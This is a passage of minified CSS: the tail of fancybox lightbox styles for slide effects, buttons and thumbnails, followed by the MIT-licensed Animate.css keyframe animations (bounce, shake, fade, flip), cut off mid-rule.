fancybox-rotate{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.fancybox-fx-fade.fancybox-slide--previous,.fancybox-fx-fade.fancybox-slide--next{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--next{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.fancybox-fx-rotate.fancybox-slide--previous{-webkit-transform:rotate(-360deg);-ms-transform:rotate(-360deg);transform:rotate(-360deg);opacity:0}.fancybox-fx-rotate.fancybox-slide--next{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);opacity:0}.fancybox-fx-rotate.fancybox-slide--current{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);opacity:1}.fancybox-fx-circular.fancybox-slide--previous{-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--next{-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--current{-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}@media all and (max-width:800px){.fancybox-infobar{left:0;margin-left:0}.fancybox-button--left,.fancybox-button--right{display:none !important}.fancybox-caption{padding:20px 0;margin:0}}.fancybox-button--fullscreen:before{width:15px;height:11px;left:calc(50% - 7px);top:calc(50% - 6px);border:2px solid;background:0 0}.fancybox-button--play:before,.fancybox-button--pause:before{top:calc(50% - 6px);left:calc(50% - 4px);background:0 0}.fancybox-button--play:before{width:0;height:0;border-top:6px inset transparent;border-bottom:6px inset transparent;border-left:10px solid;border-radius:1px}.fancybox-button--pause:before{width:7px;height:11px;border-style:solid;border-width:0 2px}.fancybox-thumbs{display:none}.fancybox-button--thumbs{display:none}@media all and (min-width:800px){.fancybox-button--thumbs{display:inline-block}.fancybox-button--thumbs span{font-size:23px}.fancybox-button--thumbs:before{width:3px;height:3px;top:calc(50% - 2px);left:calc(50% - 2px);box-shadow:0 -4px 0,-4px -4px 0,4px -4px 0,0 0 0 32px inset,-4px 0 0,4px 0 0,0 4px 0,-4px 4px 0,4px 4px 0}.fancybox-thumbs{position:absolute;top:0;right:0;bottom:0;left:auto;width:220px;margin:0;padding:5px 5px 0 0;background:#fff;word-break:normal;-webkit-tap-highlight-color:transparent;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;box-sizing:border-box;z-index:99995}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:220px}.fancybox-thumbs>ul{list-style:none;position:absolute;position:relative;width:100%;height:100%;margin:0;padding:0;overflow-x:hidden;overflow-y:auto;font-size:0}.fancybox-thumbs>ul>li{float:left;overflow:hidden;max-width:50%;padding:0;margin:0;width:105px;height:75px;position:relative;cursor:pointer;outline:none;border:5px solid transparent;border-top-width:0;border-right-width:0;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;box-sizing:border-box}li.fancybox-thumbs-loading{background:rgba(0,0,0,.1)}.fancybox-thumbs>ul>li>img{position:absolute;top:0;left:0;min-width:100%;min-height:100%;max-width:none;max-height:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-thumbs>ul>li:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;border-radius:2px;border:4px solid #4ea7f9;z-index:99991;opacity:0;transition:all .2s cubic-bezier(.25,.46,.45,.94)}.fancybox-thumbs>ul>li.fancybox-thumbs-active:before{opacity:1}}
@charset "UTF-8";
/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license

Copyright (c) 2013 Daniel Eden

Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce}@-webkit-keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-ms-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-ms-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-3deg);transform:scale(.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@keyframes tada{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-3deg);-ms-transform:scale(.9) rotate(-3deg);transform:scale(.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@keyframes wobble{0%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);-ms-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);-ms-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);-ms-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);-ms-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);-ms-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);transform:scale(.9)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}60%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}60%{opacity:1;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}60%{opacity:1;-webkit-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}60%{opacity:1;-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}60%{opacity:1;-webkit-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}60%{opacity:1;-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}60%{opacity:1;-webkit-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}60%{opacity:1;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.95);transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}}@keyframes bounceOut{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes bounceOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes bounceOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes bounceOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-ms-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) 